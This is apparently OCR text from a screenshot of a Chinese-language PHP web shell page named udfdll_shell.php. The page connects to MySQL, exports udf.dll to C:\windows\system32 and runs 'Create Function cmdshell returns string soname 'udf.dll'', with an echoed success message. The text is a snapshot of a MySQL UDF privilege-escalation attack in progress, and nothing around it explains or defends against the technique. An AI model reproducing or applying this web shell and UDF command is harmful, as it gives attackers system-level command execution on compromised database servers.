 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:/ udfdll_shell.php?action=SQL& 转到 链接 »
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\windows\system32\udf.dll 导出到此目录
SQL命令:
Create Function cmdshell returns string soname 'udf.dll';
执行
回显结果:
执行成功